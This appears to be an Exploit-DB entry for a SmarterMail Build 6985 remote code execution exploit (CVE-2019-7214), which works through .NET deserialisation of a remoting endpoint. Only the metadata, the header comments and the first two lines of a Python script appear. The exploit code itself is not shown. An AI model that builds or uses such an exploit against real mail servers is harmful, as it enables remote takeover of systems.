 SmarterMail Build 6985 - Remote Code Execution
EDB-ID:
49216
CVE:
2019-7214
EDB Verified:
Author:
1F98D
Type:
REMOTE
Exploit: / {}
Platform:
WINDOWS
Date:
2020-12-09
Vulnerable App:
# Exploit Title: SmarterMail Build 6985 - Remote Code Execution
# Exploit Author: 1F98D
# Original Author: Soroush Dalili
# Date: 10 May 2020
# Vendor Hompage: re
# CVE: CVE-2019-7214
# Tested on: Windows 10 x64
# References:
# https://www.nccgroup.trust/uk/our-research/technical-advisory-multiple-vulnerabilities-in-smartermail/
#
# SmarterMail before build 6985 provides a .NET remoting endpoint
# which is vulnerable to a .NET deserialisation attack.
#
#!/usr/bin/python3
import base64